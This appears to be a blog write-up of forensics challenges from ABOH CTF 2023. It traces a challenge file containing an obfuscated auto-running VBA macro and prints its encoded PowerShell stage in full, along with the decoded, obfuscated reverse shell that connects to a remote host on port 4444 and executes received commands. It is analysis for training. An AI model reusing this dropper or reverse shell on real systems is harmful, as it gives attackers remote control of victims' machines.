ABOH CTF 2023 (Local Category) - Writeups
This is a writeup for some forensics, OSINT, threat hunt and cryptography challenges from ASEAN Battle of Hackers CTF 2023 organized by APU FSEC - SS. This was the first CTF I participated in with new teammates, @Wowiee and @SuperTsumu. Unfortunately, @SuperTsumu couldn’t attend the event physically due to COVID. In the end, we managed to secure 13th place out of 107 teams, a result we were proud of given the circumstances.
FürElise [Forensics]
Question:
Flag: ABOH23{d!ff1cU17_s0Ng_FROm_hEaRtBrE4K}
We are given an unknown file to investigate. Checking the file content, an obfuscated VBA function can be identified.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Sub Document_Open()
Set dCBkaW1pbm = CreateObject("WScript.Shell")

pbmcgYXQgY3Jvc = "&h&t&t&p&s&:&/&/&"
CBtYXR0ZXJucy = "&p&a&s&t&e&b&i&n&.&c&o&m&"
4gb3ZlciB3ZSB = "&/&r&a&w&/&K&h&4&V&y&U&Y&c&"
Replace(luY2lkZW50IG, "&", "")
Replace(luZyB0aGF0IG, "&", "")
Replace(VsZCBkZWNvZG, "&", "")
Replace(N0b3JzLCBjb3, "&", "")
Replace(BkZWZpbmVkIH, "&", "")
Replace(4gY29tcGxleC, "&", "")
Replace(pbmcgYXQgY3Jvc, "&", "")
Replace(CBtYXR0ZXJucy, "&", "")
Replace(4gb3ZlciB3ZSB, "&", "")
dCBkaW1pbm.Exec("whoami")

luY2lkZW50IG = "h&t&t&p&s&:/&/g&i&s&t&.&g&i&t&h&u&b&u&s&e&r&c&o&n&t&e&n&t&.&c&o&m&/z&a&c&h&w&o&n&g&0&2"
luZyB0aGF0IG = "/5&a&8&e&7&d&3&6&5&c&6&d&9&b&6&4&9&b&1&2&b&e&3&c&8&9&0&c&8&c&b&4"
VsZCBkZWNvZG = "/raw"
N0b3JzLCBjb3 = "/85f79114e8cb93dca7d1ae44d5fdd81aa95d021e9"
BkZWZpbmVkIH = "/gistfile1"
4gY29tcGxleC = ".txt"
End Sub
Two Pastebin URLs can be obtained after deobfuscating the function. The first part of the flag can be obtained with the first URL.
1
2
└─$ curl https://pastebin.com/raw/Kh4VyUYc
ABOH23{d!ff1cU17_s0Ng
The second URL redirects to an encoded Powershell script.
1
2
└─$ curl https://gist.githubusercontent.com/zachwong02/5a8e7d365c6d9b649b12be3c890c8cb4/raw/gistfile1.txt
powershell.exe -exec bypass -enc aQBmACAAKAAtAG4AbwB0ACgAJgAoACQAKABbAGMAaABhAHIAXQAoADkAOQArADgANAAtADkAOQApACsAWwBjAGgAYQByAF0AKAA2ADcAKgAxADAAMQAvADYANwApACsAWwBjAGgAYQByAF0AKAAwACsAMQAxADUALQAwACkAKwBbAGMAaABhAHIAXQAoADAAKwAxADEANgAtADAAKQArAFsAYwBoAGEAcgBdACgAMQA2ACsANAA1AC0AMQA2ACkAKwBbAGMAaABhAHIAXQAoADEAMQA0ACsAOAAwAC0AMQAxADQAKQArAFsAYwBoAGEAcgBdACgAOQA2ACoAOQA3AC8AOQA2ACkAKwBbAGMAaABhAHIAXQAoADAAKwAxADEANgAtADAAKQArAFsAYwBoAGEAcgBdACgAMAArADEAMAA0AC0AMAApACkAKQAgAC0AUABhAHQAaAAgACgAJAAoACcAJAAnACsAJwBlACcAKwAnAG4AJwArACcAdgAnACsAJwA6ACcAKwAnAFUAJwArACcAUwAnACsAJwBFACcAKwAnAFIAJwArACcAUAAnACsAJwBSACcAKwAnAE8AJwArACcARgAnACsAJwBJACcAKwAnAEwAJwArACcARQAnACkAIAArACAAKABbAHMAdAByAGkAbgBnAF0AOgA6AGoAbwBpAG4AKAAnACcALAAgACgAIAAoADkAMgAsADYAOAAsADEAMAAxACwAMQAxADUALAAxADAANwAsADEAMQA2ACwAMQAxADEALAAxADEAMgAsADkAMgAsADcANwAsADEAMQA3ACwAMQAxADUALAAxADAANQAsADkAOQApACAAfAAlAHsAIAAoACAAWwBjAGgAYQByAF0AWwBpAG4AdABdACAAJABfACkAfQApACkAIAB8ACAAJQAgAHsAJABfAH0AKQApACAALQBQAGEAdABoAFQAeQBwAGUAIAAoACgAWwBzAHQAcgBpAG4AZwBdADoAOgBqAG8AaQBuACgAJwAnACwAIAAoACAAKAA3ADYALAAxADAAMQAsADkANwAsADEAMAAyACkAIAB8ACUAewAgACgAIABbAGMAaABhAHIAXQBbAGkAbgB0AF0AIAAkAF8AKQB9ACkAKQAgAHwAIAAlACAAewAkAF8AfQApACkAKQApAHsACgAJACYAIAAoACgAIgBqAEQAawBhAHYAWABmAC0AcAA5ADgATwBZAFMAaAB0AE0AZwA0AEEAMgBjAE4ANQB4AFAASQBIAGUARgAxAHoAeQBFAGwAVABuAHcAWgBtAFIAYgBMAEsAUQBHAGkAcwBKAEMAMABVAFcAbwBCAFYAZAB1AHEAcgA2ADMANwAiACkAWwAzADcALAA1ADkALAA0ADYALAAxADUALAAyADgALAA3ACwAMQA0ACwANQAzACwANAA3ACwAMQA1AF0AIAAtAGoAbwBpAG4AIAAnACcAKQAgACgAKAAnAGQAJwArACcAbwAnACsAJwBuACcAKwAnAHQAJwArACcAIAAnACsAJwBlACcAKwAnAHgAJwArACcAZQAnACsAJwBjACcAKwAnAHUAJwArACcAdAAnACsAJwBlACcAKwAnACAAJwArACcAdAAnACsAJwBoACcAKwAnAGUAJwArACcAIAAnACsAJwBzACcAKwAnAGMAJwArACcAcgAnACsAJwBpACcAKwAnAHAAJwArACcAdAAnACsAJwAuACcAKwAnAC4AJwArACcALgAnACsAJwAgACcAKwAnAGEAJwArACcAbQAnACsAJwBhACcAKwAnAHQAJwArACcAZQAnACsAJwB1ACcAKwAnAHIAJwArACcAIAAnACsAJwBtACcAKwAnAG8AJwArACcAbQAnACsAJwBlACcAKwAnAG4AJwArACcAdAAnACsAJwAuACcAKwAnAC4AJwArACcALgAnACkAKQAKAAkAcgBlAHQAdQByAG4ACgB9AAoAJABMAEgATwBTAFQAIAA9ACAAJAAoAFsAYwBoAGEAcgBdACgAMwA2ACoAMwA2AC8AMwA2ACkAKwBbAGMAaABhAHIAXQAoADcANgArADQAMAAtADcANgApACsAWwBjAGgAYQByAF0AKAAwACsANAA5AC0AMAApACsAWwBjAGgAYQByAF0AKAAyADcAKgA0ADMALwAyADcAKQArAFsAYwBoAGEAcgBdACgAMAArADQAOQAtADAAKQArAFsAYwBoAGEAcgBdACgAMgA3ACoANAAzAC8AMgA3ACkAKwBbAGMAaABhAHIAXQAoADgANgArADQAOAAtADgANgApACsAWwBjAGgAYQByAF0AKAAwACsANAA1AC0AMAApACsAWwBjAGgAYQByAF0AKAAwACsANAA5AC0AMAApACsAWwBjAGgAYQByAF0AKAAwACsANAAxAC0AMAApACsAWwBjAGgAYQByAF0AKAAwACsAOQA5AC0AMAApACsAWwBjAGgAYQByAF0AKAA5ADgAKwA5ADcALQA5ADgAKQArAFsAYwBoAGEAcgBdACgANQAyACsAMQAxADYALQA1ADIAKQArAFsAYwBoAGEAcgBdACgANwAqADEAMAAxAC8ANwApACsAWwBjAGgAYQByAF0AKAAwACsANgAyAC0AMAApACsAWwBjAGgAYQByAF0AKAAwACsANQA3AC0AMAApACsAWwBjAGgAYQByAF0AKAAwACsANQAwAC0AMAApACsAWwBjAGgAYQByAF0AKAAwACsANAA2AC0AMAApACsAWwBjAGgAYQByAF0AKAA0ADMAKgA0ADkALwA0ADMAKQArAFsAYwBoAGEAcgBdACgAMAArADUANAAtADAAKQArAFsAYwBoAGEAcgBdACgAMQAxADYAKwA1ADYALQAxADEANgApACsAWwBjAGgAYQByAF0AKAAzADcAKgA0ADYALwAzADcAKQArAFsAYwBoAGEAcgBdACgAOAA2ACoANQAwAC8AOAA2ACkAKwBbAGMAaABhAHIAXQAoADkANAAqADUAMAAvADkANAApACsAWwBjAGgAYQByAF0AKAAwACsANAA5AC0AMAApACsAWwBjAGgAYQByAF0AKAA3ADYAKwA0ADYALQA3ADYAKQArAFsAYwBoAGEAcgBdACgAMAArADQAOQAtADAAKQArAFsAYwBoAGEAcgBdACgANwA0ACsANQAyAC0ANwA0ACkAKwBbAGMAaABhAHIAXQAoADkANgAqADUANgAvADkANgApACkAOwAKACQATABQAE8AUgBUACAAPQAgACgAJAAoADQANAA0ADQAKQApADsACgAkAFQAQwBQAEMAbABpAGUAbgB0ACAAPQAgACYAIAAoAFsAcwB0AHIAaQBuAGcAXQA6ADoAagBvAGkAbgAoACcAJwAsACAAKAAgACgANwA4ACwAMQAwADEALAAxADEAOQAsADQANQAsADcAOQAsADkAOAAsADEAMAA2ACwAMQAwADEALAA5ADkALAAxADEANgApACAAfAAlAHsAIAAoACAAWwBjAGgAYQByAF0AWwBpAG4AdABdACAAJABfACkAfQApACkAIAB8ACAAJQAgAHsAJABfAH0AKQAgAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAQwBQAEMAbABpAGUAbgB0ACgAJABMAEgATwBTAFQALAAgACQATABQAE8AUgBUACkAOwAKACQATgBlAHQAdwBvAHIAawBTAHQAcgBlAGEAbQAgAD0AIAAkAFQAQwBQAEMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsACgAkAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACAAPQAgACYAIAAoAFsAcwB0AHIAaQBuAGcAXQA6ADoAagBvAGkAbgAoACcAJwAsACAAKAAgACgANwA4ACwAMQAwADEALAAxADEAOQAsADQANQAsADcAOQAsADkAOAAsADEAMAA2ACwAMQAwADEALAA5ADkALAAxADEANgApACAAfAAlAHsAIAAoACAAWwBjAGgAYQByAF0AWwBpAG4AdABdACAAJABfACkAfQApACkAIAB8ACAAJQAgAHsAJABfAH0AKQAgAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgAJABOAGUAdAB3AG8AcgBrAFMAdAByAGUAYQBtACkAOwAKACQAUwB0AHIAZQBhAG0AVwByAGkAdABlAHIAIAA9ACAAJgAgACgAWwBzAHQAcgBpAG4AZwBdADoAOgBqAG8AaQBuACgAJwAnACwAIAAoACAAKAA3ADgALAAxADAAMQAsADEAMQA5ACwANAA1ACwANwA5ACwAOQA4ACwAMQAwADYALAAxADAAMQAsADkAOQAsADEAMQA2ACkAIAB8ACUAewAgACgAIABbAGMAaABhAHIAXQBbAGkAbgB0AF0AIAAkAF8AKQB9ACkAKQAgAHwAIAAlACAAewAkAF8AfQApACAASQBPAC4AUwB0AHIAZQBhAG0AVwByAGkAdABlAHIAKAAkAE4AZQB0AHcAbwByAGsAUwB0AHIAZQBhAG0AKQA7AAoAJABTAHQAcgBlAGEAbQBXAHIAaQB0AGUAcgAuAEEAdQB0AG8ARgBsAHUAcwBoACAAPQAgACQAdAByAHUAZQA7AAoAJABCAHUAZgBmAGUAcgAgAD0AIAAmACAAKABbAHMAdAByAGkAbgBnAF0AOgA6AGoAbwBpAG4AKAAnACcALAAgACgAIAAoADcAOAAsADEAMAAxACwAMQAxADkALAA0ADUALAA3ADkALAA5ADgALAAxADAANgAsADEAMAAxACwAOQA5ACwAMQAxADYAKQAgAHwAJQB7ACAAKAAgAFsAYwBoAGEAcgBdAFsAaQBuAHQAXQAgACQAXwApAH0AKQApACAAfAAgACUAIAB7ACQAXwB9ACkAIABTAHkAcwB0AGUAbQAuAEIAeQB0AGUAWwBdACAAJAAoACQAKAAxADAAMgA0ACkAKQA7AAoAdwBoAGkAbABlACAAKAAkAFQAQwBQAEMAbABpAGUAbgB0AC4AQwBvAG4AbgBlAGMAdABlAGQAKQAgAHsAIAB3AGgAaQBsAGUAIAAoACQATgBlAHQAdwBvAHIAawBTAHQAcgBlAGEAbQAuAEQAYQB0AGEAQQB2AGEAaQBsAGEAYgBsAGUAKQAgAHsAIAAkAFIAYQB3AEQAYQB0AGEAIAA9ACAAJABOAGUAdAB3AG8AcgBrAFMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAQgB1AGYAZgBlAHIALAAgADAALAAgACQAQgB1AGYAZgBlAHIALgBMAGUAbgBnAHQAaAApADsACgAkAGMAMgAgAD0AIAAkACgAWwBjAGgAYQByAF0AKAAyADcAKgAxADAANAAvADIANwApACsAWwBjAGgAYQByAF0AKAA2ADAAKwAxADEANgAtADYAMAApACsAWwBjAGgAYQByAF0AKAA1ADcAKgAxADEANgAvADUANwApACsAWwBjAGgAYQByAF0AKAA2ADcAKgAxADEAMgAvADYANwApACsAWwBjAGgAYQByAF0AKAAxADgAKwAxADEANQAtADEAOAApACsAWwBjAGgAYQByAF0AKAAyADgAKwA1ADgALQAyADgAKQArAFsAYwBoAGEAcgBdACgANwA2ACoANAA3AC8ANwA2ACkAKwBbAGMAaABhAHIAXQAoADUAMAAqADQANwAvADUAMAApACsAWwBjAGgAYQByAF0AKAA4ADMAKgAxADEAMgAvADgAMwApACsAWwBjAGgAYQByAF0AKAA4ADkAKgA5ADcALwA4ADkAKQArAFsAYwBoAGEAcgBdACgAMAArADEAMQA1AC0AMAApACsAWwBjAGgAYQByAF0AKAAyADMAKgAxADEANgAvADIAMwApACsAWwBjAGgAYQByAF0AKAA3ACoAMQAwADEALwA3ACkAKwBbAGMAaABhAHIAXQAoADcAOAArADkAOAAtADcAOAApACsAWwBjAGgAYQByAF0AKAA3ADYAKgAxADAANQAvADcANgApACsAWwBjAGgAYQByAF0AKAA4ADYAKwAxADEAMAAtADgANgApACsAWwBjAGgAYQByAF0AKAAwACsANAA2AC0AMAApACsAWwBjAGgAYQByAF0AKAA4ADYAKgA5ADkALwA4ADYAKQArAFsAYwBoAGEAcgBdACgANQAyACoAMQAxADEALwA1ADIAKQArAFsAYwBoAGEAcgBdACgAMQAwADAAKwAxADAAOQAtADEAMAAwACkAKwBbAGMAaABhAHIAXQAoADEAMAAqADQANwAvADEAMAApACsAWwBjAGgAYQByAF0AKAAwACsAMQAxADQALQAwACkAKwBbAGMAaABhAHIAXQAoADkANAArADkANwAtADkANAApACsAWwBjAGgAYQByAF0AKAA5ADUAKwAxADEAOQAtADkANQApACsAWwBjAGgAYQByAF0AKAAyADUAKgA0ADcALwAyADUAKQArAFsAYwBoAGEAcgBdACgAMAArADcANAAtADAAKQArAFsAYwBoAGEAcgBdACgANQA5ACoANgA3AC8ANQA5ACkAKwBbAGMAaABhAHIAXQAoADMAMQArADEAMAAzAC0AMwAxACkAKwBbAGMAaABhAHIAXQAoADAAKwA3ADYALQAwACkAKwBbAGMAaABhAHIAXQAoADUANgArADEAMgAyAC0ANQA2ACkAKwBbAGMAaABhAHIAXQAoADUANwArADUAMgAtADUANwApACsAWwBjAGgAYQByAF0AKAAwACsAMQAwADIALQAwACkAKwBbAGMAaABhAHIAXQAoADQAMAAqADQAOQAvADQAMAApACkAOwAKACQAQwBvAGQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4ACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAQgB1AGYAZgBlAHIALAAgADAALAAgACQAUgBhAHcARABhAHQAYQAgAC0AMQApACAAfQA7AAoAaQBmACAAKAAkAFQAQwBQAEMAbABpAGUAbgB0AC4AQwBvAG4AbgBlAGMAdABlAGQAIAAtAGEAbgBkACAAJABDAG8AZABlAC4ATABlAG4AZwB0AGgAIAAtAGcAdAAgADEAKQAgAHsAIAAkAE8AdQB0AHAAdQB0ACAAPQAgAHQAcgB5ACAAewAgACYAIAAoAFsAcwB0AHIAaQBuAGcAXQA6ADoAagBvAGkAbgAoACcAJwAsACAAKAAgACgANwAzACwAMQAxADAALAAxADEAOAAsADEAMQAxACwAMQAwADcALAAxADAAMQAsADQANQAsADYAOQAsADEAMgAwACwAMQAxADIALAAxADEANAAsADEAMAAxACwAMQAxADUALAAxADEANQAsADEAMAA1ACwAMQAxADEALAAxADEAMAApACAAfAAlAHsAIAAoACAAWwBjAGgAYQByAF0AWwBpAG4AdABdACAAJABfACkAfQApACkAIAB8ACAAJQAgAHsAJABfAH0AKQAgACgAJABDAG8AZABlACkAIAAyAD4AJgAxACAAfQAgAGMAYQB0AGMAaAAgAHsAIAAkAF8AIAB9ADsACgAkAFMAdAByAGUAYQBtAFcAcgBpAHQAZQByAC4AVwByAGkAdABlACgAJAAoACgAJAAoACcAJAAnACsAJwBPACcAKwAnAHUAJwArACcAdAAnACsAJwBwACcAKwAnAHUAJwArACcAdAAnACsAJwBgACcAKwAnAG4AJwApACkAKQApADsACgAkAEMAbwBkAGUAIAA9ACAAJABuAHUAbABsACAAfQAgAH0AOwAKACQAVABDAFAAQwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApADsACgAkAE4AZQB0AHcAbwByAGsAUwB0AHIAZQBhAG0ALgBDAGwAbwBzAGUAKAApADsACgAkAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByAC4AQwBsAG8AcwBlACgAKQA7AAoAJABTAHQAcgBlAGEAbQBXAHIAaQB0AGUAcgAuAEMAbABvAHMAZQAoACkAOwAKAAoA
Decoding the Powershell script, another heavily obfuscated Powershell script can be obtained.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
if (-not(&($([char](99+84-99)+[char](67*101/67)+[char](0+115-0)+[char](0+116-0)+[char](16+45-16)+[char](114+80-114)+[char](96*97/96)+[char](0+116-0)+[char](0+104-0))) -Path ($('$'+'e'+'n'+'v'+':'+'U'+'S'+'E'+'R'+'P'+'R'+'O'+'F'+'I'+'L'+'E') + ([string]::join('', ( (92,68,101,115,107,116,111,112,92,77,117,115,105,99) |%{ ( [char][int] $_)})) | % {$_})) -PathType (([string]::join('', ( (76,101,97,102) |%{ ( [char][int] $_)})) | % {$_})))){
& (("jDkavXf-p98OYShtMg4A2cN5xPIHeF1zyElTnwZmRbLKQGisJC0UWoBVduqr637")[37,59,46,15,28,7,14,53,47,15] -join '') (('d'+'o'+'n'+'t'+' '+'e'+'x'+'e'+'c'+'u'+'t'+'e'+' '+'t'+'h'+'e'+' '+'s'+'c'+'r'+'i'+'p'+'t'+'.'+'.'+'.'+' '+'a'+'m'+'a'+'t'+'e'+'u'+'r'+' '+'m'+'o'+'m'+'e'+'n'+'t'+'.'+'.'+'.'))
return
}
$LHOST = $([char](36*36/36)+[char](76+40-76)+[char](0+49-0)+[char](27*43/27)+[char](0+49-0)+[char](27*43/27)+[char](86+48-86)+[char](0+45-0)+[char](0+49-0)+[char](0+41-0)+[char](0+99-0)+[char](98+97-98)+[char](52+116-52)+[char](7*101/7)+[char](0+62-0)+[char](0+57-0)+[char](0+50-0)+[char](0+46-0)+[char](43*49/43)+[char](0+54-0)+[char](116+56-116)+[char](37*46/37)+[char](86*50/86)+[char](94*50/94)+[char](0+49-0)+[char](76+46-76)+[char](0+49-0)+[char](74+52-74)+[char](96*56/96));
$LPORT = ($(4444));
$TCPClient = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) Net.Sockets.TCPClient($LHOST, $LPORT);
$NetworkStream = $TCPClient.GetStream();
$StreamReader = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) IO.StreamReader($NetworkStream);
$StreamWriter = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) IO.StreamWriter($NetworkStream);
$StreamWriter.AutoFlush = $true;
$Buffer = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) System.Byte[] $($(1024));
while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);

$c2 = $([char](27*104/27)+[char](60+116-60)+[char](57*116/57)+[char](67*112/67)+[char](18+115-18)+[char](28+58-28)+[char](76*47/76)+[char](50*47/50)+[char](83*112/83)+[char](89*97/89)+[char](0+115-0)+[char](23*116/23)+[char](7*101/7)+[char](78+98-78)+[char](76*105/76)+[char](86+110-86)+[char](0+46-0)+[char](86*99/86)+[char](52*111/52)+[char](100+109-100)+[char](10*47/10)+[char](0+114-0)+[char](94+97-94)+[char](95+119-95)+[char](25*47/25)+[char](0+74-0)+[char](59*67/59)+[char](31+103-31)+[char](0+76-0)+[char](56+122-56)+[char](57+52-57)+[char](0+102-0)+[char](40*49/40));
$Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) };
if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { & ([string]::join('', ( (73,110,118,111,107,101,45,69,120,112,114,101,115,115,105,111,110) |%{ ( [char][int] $_)})) | % {$_}) ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write($(($('$'+'O'+'u'+'t'+'p'+'u'+'t'+'`'+'n'))));
$Code = $null } };
$TCPClient.Close();
$NetworkStream.Close();
$StreamReader.Close();
$StreamWriter.Close();
A suspicious variable called $c2 can be identified which contained a Pastebin URL that redirects to the second part of the flag.
1
2
└─$ curl https://pastebin.com/raw/JCgLz4f1
_FROm_hEaRtBrE4K}
uwu [Forensics]
Flag: ABOH23{pER5!St3NCE_!5_my_ninj@_waY}

